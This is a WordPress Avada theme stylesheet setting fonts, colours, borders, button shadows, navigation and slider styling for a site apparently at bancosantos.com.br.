.share-box h4 {font-size:13px;line-height:13px;}

.post-content h4, #reviews #comments > h2,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title {
	line-height:20px;
}

.post-content h5{
	font-size:12px;
		line-height:18px;
}

.post-content h5{
	line-height:18px;
}

.post-content h6{
	font-size:11px;
		line-height:17px;
}

.post-content h6{
	line-height:17px;
}

.ei-title h2{
	font-size:42px;
		line-height:63px;
}

.ei-title h3{
	font-size:20px;
		line-height:30px;
}

.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column .meta {
	font-size:12px;
		line-height:18px;
}
.post .meta-info, .fusion-blog-grid .entry-meta-single, .fusion-blog-timeline .entry-meta-single, .fusion-blog-grid .entry-comments, .fusion-blog-timeline .entry-comments, .fusion-blog-grid .entry-read-more, .fusion-blog-timeline .entry-read-more, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta, .fusion-blog-medium-alternate .entry-meta, .fusion-blog-large-alternate .entry-meta, .fusion-blog-medium-alternate .entry-read-more, .fusion-blog-large-alternate .entry-read-more, .fusion-recent-posts .columns .column .meta, .post .single-line-meta { font-size:12px; }

.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout a {
	font-size:12px;
		line-height:18px;
}

.pagination, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination .prev { font-size:12px; }

body,.post .post-content,.post-content blockquote,#wrapper .tab-holder .news-list li .post-holder .meta,#sidebar #jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,
.quantity .qty,.quantity .minus,.quantity .plus,.timeline-layout h3.timeline-title, .blog-timeline-layout h3.timeline-title, #reviews #comments > h2{color:#747474;}

.post-content h1,.title h1,.woocommerce-success-message .msg, .woocommerce-message{
	color:#333333;
}

#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout h3{
	color:#333333;
}

.post-content h3,#sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title{
	color:#333333;
}

.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .tab-holder .tabs li a, .fusion-accordian .panel-title a{
	color:#333333;
}

.post-content h5,.fusion-title h5,.title h5{
	color:#333333;
}

.post-content h6,.fusion-title h6,.title h6{
	color:#333333;
}

.page-title h1{
	color:#333333;
}

.sep-boxed-pricing .panel-heading h3{
	color:#333333;
}

.full-boxed-pricing.fusion-pricing-table .panel-heading h3{
	color:#333333;
}

body a,
body a:before,
body a:after,
.single-navigation a[rel="prev"]:before,
.single-navigation a[rel="next"]:after
{color:#333333;}
.project-content .project-info .project-info-box a,#sidebar .widget li a, #sidebar .widget .recentcomments, #sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th
{color:#333333;}

body #toTop:before {color:#fff;}

.page-title ul li,.page-title ul li a{color:#333333;}

#slidingbar-area h3{color:#DDDDDD;}

#slidingbar-area,#slidingbar-area article.col,#slidingbar-area #jtwt,#slidingbar-area #jtwt .jtwt_tweet{color:#8C8989;}

#slidingbar-area a, #slidingbar-area #jtwt .jtwt_tweet a, #wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a{color:#BFBFBF;}

#sidebar .widget h3, #sidebar .widget .heading h3{color:#333333;}

.footer-area h3{color:#DDDDDD;}

.footer-area,.footer-area article.col,.footer-area #jtwt,.footer-area #jtwt .jtwt_tweet,.copyright{color:#8C8989;}

.footer-area a,.footer-area #jtwt .jtwt_tweet a, #wrapper .footer-area .pyre_tabs .tab-holder .tabs li a,.footer-area .tab-holder .news-list li .post-holder a,.copyright a{color:#BFBFBF;}

#nav ul a,#sticky-nav ul a,.side-nav li a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header .cart-content a,#header .cart-content a:hover,#small-nav .cart-content a,
#small-nav .cart-content a:hover,#wrapper .header-social .top-menu .cart > a,#wrapper .header-social .top-menu .cart > a > .amount,
#wrapper .header-social .top-menu .cart-checkout a, #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,.my-cart-link:after,a.search-link:after
{color:#ffffff;}
#header-sticky .my-account-link:after, #header .my-account-link:after{border-color:#ffffff;}

#nav ul .current-menu-ancestor a, .navigation li.current-menu-ancestor a, #sticky-nav li.current-menu-ancestor a,#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul ul,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,.navigation li.current-menu-ancestor a,#nav ul li a:hover,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav ul ul,#sticky-nav li.current-menu-ancestor a,.navigation li.current-menu-ancestor a,#sticky-nav ul li a:hover,
#header-sticky .my-cart-link-active:after, .header-wrapper .my-cart-link-active:after
{color:#b3babf;border-color:#b3babf;}
#nav ul ul,#sticky-nav ul ul{border-color:#b3babf;}

#wrapper .main-nav-search a:hover {border-top: 3px solid transparent;}

#nav ul ul,#sticky-nav ul ul,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul .login-box,#sticky-nav ul .login-box,
#nav ul .cart-contents,#sticky-nav ul .cart-contents,
#small-nav ul .login-box,#small-nav ul .cart-contents,
#main-nav-search-form, #sticky-nav-search-form
{background-color:#3980bf;}

#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,.side-nav li li a,.side-nav li.current_page_item li a
{color:#ffffff;}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet, .fusion-megamenu-bullet{border-left-color:#ffffff;}

.ei-title h2{color:#333333;}

.ei-title h3{color:#747474;}

#wrapper .header-social .header-info, #wrapper .header-social a {color:#ffffff;}
#wrapper .header-social .mobile-topnav-holder li a {color: #333333;}

.header-social .menu .sub-menu {width:100px;}


.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form,#sidebar .widget_nav_menu li, #sidebar .widget_categories li, #sidebar .widget_product_categories li, #sidebar .widget_meta li, #sidebar .widget .recentcomments, #sidebar .widget_recent_entries li, #sidebar .widget_archive li, #sidebar .widget_pages li, #sidebar .widget_links li, #sidebar .widget_layered_nav li, #sidebar .widget_product_categories li{border-color:#e0dede;}
.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.progress-bar,
#small-nav,.portfolio-tabs,.faq-tabs,.single-navigation,.project-content .project-info .project-info-box,
.fusion-blog-medium-alternate .post, .fusion-blog-large-alternate .post,
.post .meta-info,.grid-layout .post,.grid-layout .post .content-sep,
.grid-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,h3.timeline-title,.timeline-arrow,
.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,
.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,
.table-1 table,.table-1 table th,.table-1 tr td,
.table-2 table thead,.table-2 tr td,
#sidebar .widget li a,#sidebar .widget .recentcomments,#sidebar .widget_categories li,
#wrapper .pyre_tabs .tab-holder,.commentlist .the-comment,
.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,
#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,
.tabs-vertical .tabs-container .tab_content,.pagination a.inactive,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.author .author_social, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta
{border-color:#e0dede;}
.side-nav li a,#sidebar .product_list_widget li,#sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,
#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,
.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,form.checkout .shop_table tfoot,.input-radio,#final-order-details .mini-order-details tr:last-child,p.order-info,.cart-content a img,.panel.entry-content,
.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,
.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce form.checkout #customer_details .col-1, .woocommerce form.checkout #customer_details .col-2,
.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop
{border-color:#e0dede;}
.price_slider_wrapper .ui-widget-content{background-color:#e0dede;}
.gform_wrapper .gsection{border-bottom:1px dotted #e0dede;}

.quantity .minus,.quantity .plus{background-color:#fbfaf9;}

.quantity .minus:hover,.quantity .plus:hover{background-color:#ffffff;}

#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget li {border-bottom: 1px solid #505152;}
#slidingbar-area .tagcloud a, #wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs-wrapper, #wrapper #slidingbar-area .pyre_tabs .tab-holder .news-list li {border-color: #505152;}

.footer-area .widget_categories li a, .footer-area li.recentcomments, .footer-area ul li a, .footer-area .product_list_widget li, .footer-area .tagcloud a,#wrapper .footer-area .pyre_tabs .tab-holder .tabs-wrapper, #wrapper .footer-area .pyre_tabs .tab-holder .news-list li, .footer-area .widget_recent_entries li {border-color: #505152;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .avada-select-arrow, #wrapper .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input{
background-color:#ffffff;}

input#s,input#s .placeholder,#comment-input input,#comment-textarea textarea,#comment-input .placeholder,#comment-textarea .placeholder,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select, #wrapper .search-table .search-field input
{color:#aaa9a9;}
input#s::-webkit-input-placeholder,#comment-input input::-webkit-input-placeholder,.post-password-form .password::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder{color:#aaa9a9;}
input#s:-moz-placeholder,#comment-input input:-moz-placeholder,.post-password-form .password::-moz-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,
input#s:-ms-input-placeholder,#comment-input input:-ms-input-placeholder,.post-password-form .password::-ms-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder
{color:#aaa9a9;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,
#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .avada-select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,
#wrapper .search-table .search-field input
{border-color:#d2d2d2;}

#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,
#header-sticky .cart-content a,#header .cart-content a,#small-nav .cart-content a,
#main-nav-search-form, #sticky-nav-search-form
{border-bottom:1px solid #dcdadb;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-border,
#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header-sticky .login-box,#header-sticky .cart-contents,
#header .cart-content a,#header .cart-content a:hover,#header .login-box,#header .cart-contents,#small-nav .login-box,#small-nav .cart-contents,#small-nav .cart-content a,#small-nav .cart-content a:hover
{border-color:#dcdadb;}

#wrapper #nav ul li ul li a:hover, #wrapper #nav ul li ul li.current-menu-item > a,
#wrapper #sticky-nav ul li ul li a:hover, #wrapper #sticky-nav ul li ul li.current-menu-item > a,
#header-sticky .cart-content a:hover,#header .cart-content a:hover,#small-nav .cart-content a:hover,
#lang_sel_click a.lang_sel_sel:hover,
#lang_sel_click ul ul a:hover,
#lang_sel_click a:hover
{background-color:#ffffff;}

#header .tagline{
	color:#747474;
}

#header .tagline{
	font-size:16px;
	line-height:30px;
}

#wrapper .page-title h1{
	font-size:18px;
	line-height:normal;
}

#wrapper .page-title h3{
	font-size:14px;
	line-height: 26px;
}

.header-social,.header-v2 #header,.header-v3 #header,.header-v4 #header, .header-v5 #header, #header,.header-v4 #small-nav,.header-v5 #small-nav{
	border-bottom-color:#1e73be;
}

#nav ul ul,#sticky-nav ul ul{
	width:170px;
}
#nav ul ul li ul,#sticky-nav ul ul li ul{
	left:170px;
}
ul.navigation > li:last-child ul ul{
	left:-170px;
}
#nav .fusion-megamenu-wrapper ul{left:auto;}
.rtl #header #nav ul ul li:hover ul, .rtl #small-nav #nav ul ul li:hover ul, .rtl .sticky-header #sticky-nav ul ul li:hover ul {
	right:170px;
	left: auto;
}
.rtl ul.navigation > li:last-child ul ul{
	right:-170px;
	left: auto;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper ul,
.rtl #wrapper #header-sticky #nav .fusion-megamenu-wrapper ul{
	left:auto;
	right:auto;
}

#main #sidebar{
	background-color:#ffffff;
}

#content{
	width:71.1702128%;
}

#main #sidebar{
	width:23.4042553%;
}


#wrapper .header-social{
	background-color:#1e73be;
}

#wrapper .header-social .menu > li{
	border-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	background-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu li, #wrapper .header-social .menu .sub-menu li a,#wrapper .header-social .login-box *,#wrapper .header-social .cart-contents *{
	color:#747474;
}

#wrapper .header-social .menu .sub-menu li a:hover,.top-menu .cart-content a:hover{
	background-color:#fafafa;
}

#wrapper .header-social .menu .sub-menu li a:hover{
	color:#333333;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .menu .sub-menu li,.top-menu .cart-content a,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	border-color:#e5e5e5;
}

#header-sticky .cart-checkout,#header .cart-checkout,.top-menu .cart,.top-menu .cart-checkout,#small-nav .cart-checkout{
	background-color:#fafafa;
}

.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}

.progress-bar-content{background-color:#1a80b6;border-color:#1a80b6;}
.content-box-percentage{color:#1a80b6;}

.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}

#wrapper .date-and-formats .format-box{background-color:#eef0f2;}

.es-nav-prev,.es-nav-next{background-color:#999999;}

.es-nav-prev:hover,.es-nav-next:hover{background-color:#808080;}

.content-boxes .col{background-color:transparent;}

#wrapper #sidebar .tab-holder,#sidebar .tab-holder .news-list li{border-color:#f1f2f2;}
#wrapper #sidebar .pyre_tabs .tabs-container{background-color:#ffffff;}
body #sidebar .tab-hold .tabs li{border-right:1px solid #ffffff;}
body #sidebar .pyre_tabs .tab-holder .tabs li a, #sidebar .pyre_tabs .tab-holder .tabs li a{background:#f1f2f2;border-bottom:0;color:#747474;}
body #sidebar .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}
body #sidebar .tab-hold .tabs li.active a, body #sidebar .pyre_tabs .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;}
body #sidebar .tab-hold .tabs li.active a, body #sidebar .pyre_tabs .tab-holder .tabs li.active a{border-top-color:#1e73be;}

.fusion-sharing-box{background-color:#f6f6f6;}

.grid-layout .post,.timeline-layout .post,.blog-timeline-layout .post{background-color:transparent;}

.grid-layout .post .flexslider,.grid-layout .post,.grid-layout .post .content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.blog-timeline-layout .post,.blog-timeline-layout .post .content-sep,
.blog-timeline-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,.timeline-layout h3.timeline-title{border-color:#ebeaea;}
.timeline-layout  .timeline-circle,.timeline-layout .timeline-title,.blog-timeline-layout  .timeline-circle,.blog-timeline-layout .timeline-title{background-color:#ebeaea;}
.timeline-icon,.timeline-arrow:before,.blog-timeline-layout timeline-icon,.blog-timeline-layout .timeline-arrow:before{color:#ebeaea;}

	#bbpress-forums li.bbp-header,
	#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice, div.indicator-hint{ background:#ebeaea; }
	#bbpress-forums .bbp-replies div.even { background: transparent; }

	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,
	#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,
	#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,
	#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice, div.indicator-hint,
	.bbp-arrow{ border-color:#ebeaea; }


.quicktags-toolbar input {
    background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: -o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: -moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: -webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: -ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
    background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #ffffff),
		color-stop(1, #ffffff)
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);

    border: 1px solid #d2d2d2;
    color: #aaa9a9;
}

.quicktags-toolbar input:hover {
	background: #ffffff;
}


@media only screen and (max-width: 940px){
	.page-title .breadcrumbs{display:none;}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){
	.page-title .breadcrumbs{display:none;}
}



#nav.nav-holder .navigation > li > a{height:40px;line-height:40px;}

#nav ul li, #sticky-nav ul li { padding-right: 35px; }

.ei-slider{width:100%;}

.ei-slider{height:400px;}

.button.default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-color:#105378;}
.button.default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce form.checkout #place_order:hover.woocommerce .single_add_to_cart_button::hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover, .wpcf7-submit:hover
{border-color:#105378;}


.button.default.button-3d.button-small, .fusion-button.button-small.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-small:active, .fusion-button.button-small.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium, .fusion-button.button-medium.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 3px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium:active .fusion-button.button-medium.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-large, .fusion-button.button-large.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 4px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 4px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 4px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-large:active, .fusion-button.button-large.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #105378, 1px 6px 6px 3px rgba(0,0,0,0.3);				
}
.button.default.button-3d.button-xlarge, .fusion-button.button-xlarge.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 5px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-xlarge:active, .fusion-button.button-xlarge.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #105378, 1px 7px 7px 3px rgba(0,0,0,0.3);					
}

.button.default,.fusion-button,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-width:1px;border-style: solid;}
.button.default:hover, .fusion-button.button-default:hover{border-width:1px;border-style: solid;}


.button.default,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-radius: 2px;}




.reading-box{background-color:#f6f6f6;}

.isotope .isotope-item {
  -webkit-transition-property: top, left, opacity;
     -moz-transition-property: top, left, opacity;
      -ms-transition-property: top, left, opacity;
       -o-transition-property: top, left, opacity;
          transition-property: top, left, opacity;
}


.header-v4 #small-nav,.header-v5 #small-nav{background-color:#377fbf;}


.header-v5 #header .logo{float:left;}

.rtl #header-sticky.sticky-header .logo{ float: left; }


.bbp_reply_admin_links .admin_links_sep, .bbp-admin-links .admin_links_sep{
	display: none;
}

.rev_slider_wrapper{
	position:relative
}

.rev_slider_wrapper .shadow-left{
	position:absolute;
	pointer-events:none;
	background-image:url(https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/images/shadow-top.png);
	background-repeat:no-repeat;
	background-position:top center;
	height:42px;
	width:100%;
	top:0;
	z-index:99;
}

.rev_slider_wrapper .shadow-left{top:-1px;}

.rev_slider_wrapper .shadow-right{
	position:absolute;
	pointer-events:none;
	background-image:url(https://www.bancosantos.com.br/wp-content/themes/Avada-Theme/images/shadow-bottom.png);
	background-repeat:no-repeat;
	background-position:bottom center;
	height:32px;
	width:100%;
	bottom:0;
	z-index:99;
}

.avada-skin-rev{
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	//overflow: hidden !important;
}

.tparrows{border-radius:0;}

.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{
	background:none;
	background-color: rgba(0, 0, 0, 0.5) ;
	width: 63px !important;
	height: 63px !important;
	position: absolute;
	top: 50%;
	margin-top:-31px;
	opacity:0.8;
	position:absolute;
	color:#fff;
}

.rev_slider_wrapper .tp-leftarrow:before{
	content:"\e61e";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-rightarrow:before{
	content:"\e620";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{
    position: absolute;
    text-align: center;
    font-size: 25px;
    font-family: IcoMoon;
    height: 63px;
    margin: 21px 0 0 0;
    padding:0;
    width: 63px;
}

.rev_slider_wrapper .tp-leftarrow:before{
	margin-left: -2px;
}

.rev_slider_wrapper .tp-rightarrow:before{
	margin-left: -1px;
}

.rev_slider_wrapper .tp-rightarrow{
	left:auto;
	right:0;
}

.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{
	background-color:#ccc ;
}

